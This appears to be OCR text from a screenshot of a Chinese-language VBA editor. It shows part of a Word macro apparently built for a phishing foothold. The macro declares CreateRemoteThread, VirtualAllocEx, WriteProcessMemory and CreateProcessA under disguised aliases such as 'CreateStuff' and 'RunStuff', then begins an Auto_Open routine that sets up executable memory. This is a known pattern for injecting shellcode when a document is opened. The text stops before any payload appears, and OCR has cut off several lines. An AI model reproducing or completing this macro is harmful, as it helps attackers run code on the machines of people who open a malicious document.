 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 96, 列 1
程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (新建 Micro
Microsoft Word 对象
ThisDocument
引用
Project (邮箱打点利
性 - NewMacros
ewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As L
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As A
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpP
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long)
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As L
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVa
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long